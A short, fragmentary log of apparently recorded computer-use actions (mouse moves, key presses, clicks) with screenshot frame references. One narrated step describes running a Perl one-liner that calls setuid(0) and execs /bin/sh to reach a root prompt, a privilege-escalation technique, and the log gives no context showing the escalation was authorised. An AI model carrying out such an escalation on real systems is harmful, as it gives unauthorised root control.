
{"action": "mouse_move", "coordinate": [206, 165]}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [265, 159]}

{"action": "type", "text": "p"}

{"action": "left_click", "coordinate": [54, 12]}

- Run the Perl one-liner calling POSIX::setuid(0) and exec'ing /bin/sh, returning to a root prompt
{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [218, 187]}
